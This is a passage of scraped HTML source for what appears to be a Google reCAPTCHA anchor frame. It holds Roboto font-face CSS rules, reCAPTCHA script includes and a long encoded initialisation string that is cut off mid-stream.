U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="W8ld3CaGS1PJdQ9I87CZmQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="W8ld3CaGS1PJdQ9I87CZmQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="W8ld3CaGS1PJdQ9I87CZmQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22bFdqTV7ChlDCjl/CscKfwoLCj8OnO8OrVMO9wokHI8KvwpBLw4drwoBOwrJkO8Ozw4/CtiHClMKgRXcXGMKbwpbDtA9pwoNga8K3AsOnTgjCgXRqLlPCuj5Lw5YURMKaE8KDw6nDnW3ClRrDqsK7ecOSwq7CpW/CoELCsEPCgh5aKsKUwqHCnCU8wpVfw6zCoHNADUweBA0xwpLDozbDiMOjSh7CmcOQWBdzwrw9wqNTwpFgwr3DoGgJw7LDjB/Cn8OvBG/CsC4jwrbClDgtA0TCrDE+cMOEWEjCgHEXw77DqsKkwr4ndVbCr2cLM8KRBcOvwoTDkiDCuFDDrsOMRMKcw63CscO7w7VHCx/DuMKfVMKhw6R6KsOdw5sCwqTCm8KOMsKrw4UHw487f8OWVl7Cs8O+wqhdw4zCqsKKw53Dh8O7LDHDnsKHGRXCpV7CjWLClMKtw5cGesOhXVxfJS1MJ0EAw53CoSENw7zDqmrDi8O8wp8Sw6XCpW4fFi3DuE8BF1PDiAM1w4oPIQnCpcOdwr/CpSxYw6Z1w6DDl8K4wqnCt3HCj8OiwroPwp/CpcO9aMK5Og0Aw6cxBcKzdsKvXi54cMKkwp/ClT3Dmlprw5pRI8K4w4fDn8OSw6hTWMOnw5/CuULCnkwuQ2Qmw7FnAl7ClMK9w7FqMihIc3Edwpt3w7YAAcKhJi9VwoQCw7tiZTrDvMOxwpVVw4TDjmJkXsOrQ21/SsOfw7/DvsOuGsKnGcOzf8Kaw60bH1xOwoJzG3HCnSbCl8Khw641wrcqwqsXG07CpsKadxYzwqTDoMKCwokjwpfDjsOHw6p9bQ4cw7ICw5LCkMK9asOBwpVLccK8w6thOcOIw45gLj3ClW/Cuy7CocKCS8O5w4TDqyx2w7Ytw40+wrJ4w61Mw6J2wqUHwpbCgQDCggHCmgDCjmBYwotxSsKwwoJkFyhdER0Cw5Ntwo8PwrHCn3lqcsK0ecKkQ8OXw5nDi2RPL8OIwrvCtsKaw6DCi8K9w6vDuWFQwqUVDgbCqcKFw7JJAcKKQWVXwqg5ZcODwrvClmsywp/CvWnDvMOaw6kZKyPDmMKxwp0qWjnDmMOKGsOEf8Ovw4MEw4sXNx3DpMO1PsOgMMOoLG7Di0Mow5bCvsOaD07Co3TCkid2w4/ChCE4HsO+McOmwpLCjlYfwrnDl03DmHbCuW3Du1TCoTjDo8KpwokFZcK/[base64]/CuMKiCcOrw55uLsKSw59rfsOKw7BtcnEOw4hHwqHCtcK8w6XDk8OxXhwIUMOxwqzCgHTCi8OWSMK5wq7Do8OJw4nCszjDi8OawopJE8OXGFAyL8O6ImTDlEE2asOtK8Ktwo9fIcO0wrbCmgchLUkbw5gNwofDjcOZwqvCrcKmRT5yUsKAw4M1wp/ChnpfYsKNwrjCtcOjEQ9aCMOsw4pnw5rCu8K7FG3CimrCgcK4w4Jaw5fDrcKsdsKvEznDrcOINkXCv8OKwrLCucKmwpxow53CsMKgTMKBZMKPV0rCmcOjJcKAwrwkVDpbw7DDhMOQCVg4W8OIw7g6wofCicOhBsOGw7Y7wocJSXBLw6RJw6V4Bxp4w74Uwo/Cp8KEworCo8OyCVvDl2HDjcOnw78Fwqlywqodw5opw5Jlw67Di8O9bMOWW8OcRlYRwqTDusKxw5PCiMOAwpZdw63Ck8OJfTUYK8KJIsObF2IrwrfDtcO0B8OCfhc4w4jCvVnCuzhTeMKYYwF7wqjCncKpw4vDqX9YwowswrfDtF/CqQPCo8Oxw4TCtBAdesKJwpDCozjCgzAew4lBwpXCjsOPDiNDw64kw7fDv8KYw7sXDUbDtcOvOsOsEMKVKEo6EgxMSMOSwqkvPDvCvcKYXcKpTcKewoPCqcO6woBIN8K3JcK8E3QIMcKGDMKsLsKUw54hD8OXwoHDjMOAVG3Do2TDqsKiOsK/[base64]/Dg04ZwpDDkMOrJsOeTTvCpsK1wr1mwp/Cn0I3DsKmP8K7wrkMw5ANwp0JLcKWZhs9wo7DjcK0w47CkGfDj8KUwpMMw60WckgvwqY4CmVob8K3wqfDthLCvMOOBMO/wqppworDtDh8wpnDo8Kiwr5iA8O4TcKJwrxFw7PDo8KHL8KZASQqw6UvwrjCucOlEsOLwrHCv8KMwrPCnDA+MMKww5Y8RABRwo3CmD/DngzCg8KXWGLCugzCrsKNIR9rVwcvcMKkw6xXwoZWKSXDhEVNw6bCmSJjwo7CthvDv8OlQS55woQKQn4Qw5JOQcKvSMK1w4pEJsOQEgzCoXB7FifDpcOhI8KLfm0/[base64]/[base64]/[base64]/DrMKNA8Opw6RnS8OWB3jDusO0w4XDk2oqMcOOw4DDh2vCiFVqP8KEcFrDhMKXVCrDtzDDisKYF8O7woxRADnCqRTCmSlJw6DCiUTDmsOGwpARHxxaaClYICw3EsOdwoh7b0zClMOQw7PCk8KQw4nDuHjCv8Kyw5HDn8KDwq5IeV/DgUU+w4zDqcOuBsOEw4DDjGTDmzsxw6BUwqh5bcO4wqrChsO9TBZoBSfDpRRMwrbCuMKMw7x5T1vDglUEw75wRMOHwrTCnnY4w4spXsOQwrwEwoZudXtOwoQxch4nJyLCjsO3w7gVw4jCtnh0B8KCRcKfwqVHLkPCgQAuw5EHMMKwwrh3GmHDhsKCw4AgTS1pwp/[base64]/QMObw58lZT7CmXByMXd9wpXDlsKpw5hxFMONci1AATY6fcODVQAvJMOUU8O0CFcDT8K5w7LDusOvwqDCu8OPaS7DgsKOwrbCuwgxw5pZwq7DijrDllzDhMOvw5fCgHYeQU5wwogQAiLDpXvCuk5idlpTSMOpQ8KlwozCpHg7NU/DhcKqw5nDpwXDlcKXw7rCoTFow6J7csOsICFMMcOfSsO7wrzDviHClw8UNUnDhMKWCjhITkhjw4vCm8OUE8OOw4gww48REClGecKKaMKCw67DmMKhCcKTwr02wpTDuWzDh8OUw4/[base64]/Dn8KIw48ywqLDhMK9dMOBw4Erw4QnCcOieR7CvH3CtSBRw4zChsK/[base64]/[base64]/DhDsUwow8w4/CqMOfZzPDj2fChGvCjg8Yw5vDrmLCuEbDsEbCocKrw5XCiHAuXMOvwrrDrw9uwojDiAjCpCXCqMKxZcKYQ3bCgsOWw63DqW7DqhYFwrVvwoPDgMKUI8KqWsO1VcOPwrVew6s1wog6wqgDw6PDo0/DicKLwoHDhMKPw5jDl8OTw7lsJHbDoGFRwqgzNMOYwq9TZsO6ZGJNwroNwr9NwqzDgHfDpCDDhVLDnG0BQS4iLsK4Uy3CnsODwoZYKcOzJMOTw5zCqkjCsMO0e8O3w5U8wrIcJ1Rcw5N1w7Y4O8OpOcOjDWs4w5zDvMOmw5PCnMOZFcKrw5nDkMOrbsKPLnXDrRHDoh/[base64]/[base64]/[base64]/wrrCisOPwo98w6HDssKgw7LCnMKiK8OHw5IhdwlSRsKvZ0PCgF/DpCvDq8KaI0l1wphkw7kvw7XCiTZnw63CocK6wot+HMO/wpPDqBgDwrZTZGzCiG5Qw7RkFkNseCvDowNoOFxSw6hJw6gVw7jCjMO/wqnDiWXDjmpQw6/CqVcSVRrDhsOVeQUDw7B3QCrCmsOKwo7DrkvDucKDw6hSw7LDqsOANMKTw78mw6PDqcOQZsK5P8Ocw6DCtybDk8OoX8KTwo9bw65AO8Ovw50pw6caw4bDolPDrWjDn155QcKhSMKnGcKXw7I8YGsGeMKTajXCvAFgH8O/wo1hAC9twrHDtzHDqsKVQsKpwqbDk27DkcOow7/CkW4lw4LCkUbDjMO2w6lubsKUMcO2w4TCs39YK8Kdw6N/LMO6w5towq1IKURYwo7ClcOswpMkT8KSw77CrTVLa8Ovw7EwBcK1wrtzJMOgwobDikHDhMORCMO5FEDDkxgaw7zCvmfDjn4Qw7RzVBdcW2JJw71LZRdHw67DgS9/PMOYWsK+CxlICTLCtsKHwphww4LCoE4bw7zCsQpbS8K3TMK9N1bDsmzDr8KXQcKGwrTDkMOuC8KnRsKfBh4+w49Xwr/ClQoSa8OzwoQvw5/[base64]/GG4NXMKYJHFWcwLDvMK3woEIwrwvJzHDqMOgVMOYJsKnw4nCr8K/[base64]/DtcOFwoXDvTPCtsOoZMOycUEMOXjCjBDCocOEKMOcNsKnO0dKTz1Swpk1w5PCkMKhL8OHDMKaw6ZRUwwlwohQASLDiRt7elvCjhXChsKpw4rDt8O0woZbCBnCjsORw43Dlj86woY5DcKgw5nDvTHCswoVF8Ofw6IhGlYAGMOtM8K5WS/CnC/[base64]/T8KhwoHCo0AuEifChsOPw5zChcK8Hzl3P0lqV8O3w6vCqcKEw5/DhXTCoiXDmMOEw5jDt1Atb8KXYMO0TGxLScOZwrc8wpA3YnHDo8OuEz5IBMKywr7CuTJ8w7QvIG45XFbCiHHDkcKTw4vDqsK1KAnDiMKZw6nDh8KtNARHKhrCq8OgR2LCh1o/wrhDw6xxC1XDmMOFw6Z2GWgjIMKJw5lhKMK6w5l7HWp5RwLDn19uecOpwrN7woDCrCTDucOzwpJPdMKKWU5pFVgcwp/[base64]/VA/CjRjDowrCjsKlVcOzwpHDrMOGOF0pJT3CqQowJTBTCMK+w7Brw6k1aTBDfMOVwp9nYMOzwpdvaMOPw7Ycw53CpwnChQJJNcKiwoPCvsK8wpDDkcOsw73Dj8Kjw5/CmcK4w75Jw4ZPL8OPaMKkw69Gw7/[base64]/[base64]/CjznCh8KaDWZRwp5AK1nCtH93w5PDohHDtcKicAnCiMOvw68SH8O7BcOTb3DCqCwtwrLDhRvDvsKsw7PDisKtPUZiw4J2w7AyGMKqKcOnwq3CgEZBw5XDhRpnw7zDpWPCiFgpwpAoacO/RcK0woQQGBfDmhYeKsOfJXDCm8K1w6ZAwpZOw5gjwpzDqsK5w47CnGPDt1ptIMOQa1ZRSWbDnXoIworClhHDs8ONGjx5w5I4I3hfw4TDkMOZHEnCj2kkTsOjDMK5E8KyTsOkwpAvwrDCoD0gOGTCg1jCqVrDhzhIasO/[base64]/[base64]/DhBzDg8K5VGbDmjrDlkPDs8KGw7x0JcKrwrHDtsOiGcO1w7vDt8KTwoRwwo/DgcOqGisaw6/[base64]/DsS/Dikh0ZcKEZMOPLmdwFsKyUMO0wrYGKcOPen7Dk8KRw6fCvsKITUXDoVJKYcKbN0XDusKcw5NGw5w+Ii0rbMKWAMK7w4jCi8OPw5HCk8Oaw43Co3nDtMKww5x8HyDCtHPCvMKzasOlwr/DkFZJwrLDnCULwrTCuXfDrxM7YsOjwokbw4tWw5nCicOUw5TCoi1jfiHDjMOAT293UMOZw4IAF1PCtMOAwpvCrBtow5IyZBpDwpIaw4/[base64]/DgiDCj8O7w50EwqBFwpgIWMO1wrTCrVJjwoUhGEITw4HDlGDClRRrw4U5w47CoH/CvwHDhsOww59HbMOiw7XCth0DK8Oaw6Aqw75xd8KHeMK1w59BdjokwoAKwoYPJHshw44Pw6IIwoULw55WLV1CGCdMwodcJAF1ZcOmQE7Cn2pqBl4cw7hCe8KlS3bDlk7Dl3leT2/DvMK+wq9Fb2nDiGLDmDLDlcK4PsK+XsOqwpslIcK3bcOQw54pwr/[base64]/[base64]/DrwTDsMK2woHClcOGF8KCw7k6Y8O7QMKnMsOIDsK8w6dLw48xw4/DpsK0wrslM8Ktw77DmBF/esKHw5dbwowPw7d+w7JiYMKLDcOoC8OyciECdEZMdHjCrSHDs8KPVcKewq1RMCMjBMKEw6jDshDChEEQKsO7w6vCmcOawoXDkcKFccK/wo/DlwDCksOewoTDmDIRCMOMwqZGwrgbw75qwqMqw6lzwo8vWFRrRcOXX8Kqw69LOcO6wozDnsKhw4bDusKSJsK2GzrDpsKlUzJ8GcOSYH7Dj8KnbMOZMCZ6BMOuHX9PwpTDoTc7XMKBw5YUw5DCpMOTwo7CncK4w6PCij/DnAbDiMK7D3USeyt/wojDiGDCiGPDsjbDs8KUwodCw5k9wpFTAV8PfkPCvWQIw7AUw7hcwoTDggHChHPCrMKqQghjw4TDjMKbw77ChD/DqMKwXMOLwoBkwr1ZATBuRcOrw4nDl8OIw5nCtsKCZMOxVj/[base64]/Cj8OBcsOWwp1ow7IWwp/CvgMnC13CgUDCm8KBw5/[base64]/CgErCpn7Dr8KOwpU3FWdDw5Efwocib8O5IcOOwr/CtirCkX/CusKjTSFJMcKjw7fDu8OWwrPCuMKnAhlHXgjDj3TDqsKfHCwVX8KJJMOkw6LClMO4CMKyw5A/[base64]/DvVHDjCpXcUrCoMOHTcKwwqU3w4lfYMOMwoLDul3Dkg1CwpMkWMOVAcKCw7zCvw9Pwp15JDrDpcKRwqnDgn3DqMK0w7l9w5JPDH/ClEUZX2XCkVvCvMKYKMOrDcK4w4HCvsO4wqorOcOKwr9DZxTDp8K/HQvCiRd7B27Do8Ofw4/DlMOzwrhBwp3CqcKkw5xfw6FYw4scw5PCsgdGw6IUwrcBw7RZT8KXbMKpSsK8w44zNcKNwpNbYcOXw5UUwqVJwrsGw5jCtsObOcOMw67CkVA0wqdwwps/[base64]/woVgLhPCgsKtGDNhw7pVfsKFw5kVw7bCqT/CiTLCtBHDo8OCHMKDw6bCs33Do8OSwoLDqw4mEsKUKMKFw4vDsWDDtMK5ScKRw5vCqMKZB195wrDCiXjDlD7CrGp/f8KkbXlRa8Kswp3Ch8KIZkjCiinDuArCtcKUw5d1w4Y8XMOQw5LDi8OSw60LwqxsD8OlJEFqwocXbVrDqcOKT8ODw7/CtmEEPhfDigfDgsKow4HDusOrwo/DtHgGw4HDp3zCpcOSw7MMwobCpy5gdMK7T8Ouw7/Cv8K8HwnCmkdzw4LCncKXw7RDwpvCkVXDscKBAhkhBic4Wg05R8Olw57CqmdwaMOmw4UJDsKDd0/Cr8OawqLCj8OKwrdjJX8qBH8yX0swV8Ogw4R+CgDCksOYC8Otw5cyfkvDtxLClELCgsKZwo/DgQV6WlMcw6BkMmjDnDZ+wqEKHsKzw6XDuWbCvMOQw6hSwqLCq8KLQcKwJWXCiMO8wpfDq8OyUMKUw5/CusKkw4Enw6oiwr9jwrvCh8Olwo0ZwpPCqcKOw5HCjT1PGcOpSMOfQW3CglgNw5fDv30Bw6rCrQ9VwoJcw4TClAHDuEh+DMKywpJYLcO8EMKJQ8OWw6kkwofCqxTCpsKaGhE7THTDtX/Dtn8uwrZSVcOHQGE/R8OswrXCiEZVwrpkwpfClAFow5jDsnVRVhvCnMKHwrgwAMOQw4DCj8Kdw6tJMAjDsHE8A2kcBsO8ckhbWUPClcOBUB4sYUlPw6rCosOowp7CrcOmfHsNIMKXwpkjwpkZw6LDlsKsIDPCpR5yfcOEXjzDkcK3IwDDhcOAI8Kqw6t3wpLDgRvDk1DChD/Ch3TCgAPDmsKVNBMmwpxuwqokJsKEd8KiCCUQEBzChHvDqQvDl2vDnEXClcO0wr15w6TDv8KRCA/DvzzCjcODOCLCsBnDhsKNw4dADsKDHRIgw5HCvzrDjgrDlcOzasOBw7fCox9GTmPCuwzDhWTChXINeSjDgcOrwpkzwpTDosKyIE/CsSBVCWnDjMOMw4bDq0rDj8KFHAnDqMOpO2ZTw6lQw5LCu8K0R0fDqMOLCQ1EecKPJyvDvEHDrMO2N0TCsS8WEsKfwq/[base64]/DWkQwqbCmzZsMBTDlgJmRzQ1wr1bw6fCh8KAw6MSSxUFGw8jwrjDo0jCgV4UCMOMUSrDo8KqTBbDh0HDjcKLcxx1VcKlw5/[base64]/ccOCw4jDn37DqMOgWsOwKVTDjijCqcOMw5vCgw1DVcOQwqdVNX9uYmnCoDJibMOkw4xwwqcpWVfCpGTCt0wBwrdEwojDgcOnwo3CvMOCDjkAw4sRfsOHf15KVgzCkDUcMi5jw48Af1YSaGx1RVRmADQLw5s5BWPCgcOLeMOIwoXDmyDDvMKjHcOEOF9UwpLDucK/RAYDwpgJZ8KHw43CvxfDmsKoag3ChcK1wqDDrsOhw70Dwp/CisOsSXENw6DCuHDCvCvComcWdwpAblgnw7nChMOrwqABw4rCssK4dgTDj8K6bi7Cn1bDrjHDuy9yw6Juw6LCrydcw4rCskMSOUnChx4VQ03DrRwlw6vCqMOID8KMwoPCj8K9dsKUJsKTwqBRwpx/wrTCqg3CtgU9wqPCvitDwpzCnynDp8OoE8OxRkdrF8OCPSIbwr/CkMKJw7tVG8OxQXTCpGDDtRnClsK5LSRqaMOVw4vChCDChMOfwqzCgkR0UXrCvsOmw6PCk8Oowr/[base64]/ChmDDnhpZw6pNw5AiKTvCuAvCugkFDMOvwqECX2XDgsObasOvLsKhcsOtJcO5w7TCnGbCiQPCoWQoQMO3f8OfMsKnw4N4IERQwrB0OjdiEcOXXBwrM8KWeEkuw5rCozEXZQxPKcOcwqISUmTCr8OTEMOywprDmT8tZ8Otw7g5ccO7G0h2woURMTjDuMKLS8OGwojDnF/DuxMnwrlsfsKyw6zCgmxCfsOIwotqD8OvwpNew6HDjsKODhTCtsKuX2HDlS0Vw6YFT8KVa8OKJsKpwrQYw7nCnwNXw68aw4Ygw5gFwqRiVcK/IU8KwrJAwotXFDDCk8Oqw67DngYNw7sXcMORw7/[base64]/DiRUjw7VnGMO/TGXCti5Rw6kZIkF2w7vCiUV0cMKPd8O9UcKCI8KvSmrChgTDmMOAN8KGBhrCrX7DscOuEcOzw5tnQMKcf8K4w7XCnsOawr4/ZcO+wqfDgAXCvsOtwqDDi8OCJklzGR3DiFDDj3EVAcKoOA/CrsKBw7wILh8vw4TCvsKUYyTCvEVdw7HDiT9+bcO2W8Kfw4tWwqZ4SxY4wqLCjA/CvMK1KGsQfjUMAkTCrcO7dzTDnz/CpVwmYsOew7/CmMOsJCZgwqw/[base64]/w7cgwqBxw6QXMTHCg8KUOsK5PMOXQFzDtV3DusKzw4LDtVA7wpddw4nDhcK6wqk8woXCoMKdQcK7ZcKJB8KpdmPDt31xwqXDmUVtCnfCmcOoeW1zFMOeMsKGwrZtXVnDuMKAAcOfXBnDikXCicKtw4DCnGN+wqUEwrNFw4fDhAjCrMK5Pz0/wqAwwqfDm8K+worCrMOjwrxew7XDlcKPw6fDksKqw7HDiA/[base64]/[base64]/Cs0/Dkj3CqcKYwqnCmMO1wojDvxHDiH3DlsKQwrZaI8Kuw4ccw4HCjmB3wq9VAw7DnlTCmMKKwqULE2bCtiPDlMKbSEzDiHgbIX8gwpYIJcKzw4/Ch8OaSMKqHx5aQQodwrNSw7TCmcOFPVREWsKrw4gUw6xeYmwKHi7DkMKTSFBPdwDDsMOyw7vDgUnCjMOuYRJrHg/Dv8OVAQLCh8Oaw6XDviHDpQAAf8Kyw4hbw4TDizoow6jDpXxvI8OOw5J7w79hw654McK/SsKFQMOFdsK5wq5fwqI8w5Y/UcOgDsK3IcOnw7vCuMKdwrXDvxhQw4PDsHgSWMOMWMKYa8KVDMOrFhZeW8OKw4TDlMOjwpHChsKgYG1rV8KPQVhowr/DocKMwrbCjMK9HMOgLx5aYBQpf09NU8OdRsKnwq/[base64]/CqUnCmcK/w6Q1MwrDsjfCjBPDtMKKM8Oew5BUwokFXcKbTk9ww6ZrTUZywq/CnsK+JcOSCBbDoWbDtMO+woTDgzlZworDs2/DgkACMjHDpGYJfR/DvMOIDsOAw4UMw4Igw7wDMTxxFmfCrcKSw7DDvkgCw77CihHDnQ7DmcKMw4kLbUEvRcKNw6fDtMKKXMOGw7tiwpRZw65xHMKWwrVBw4U8wrt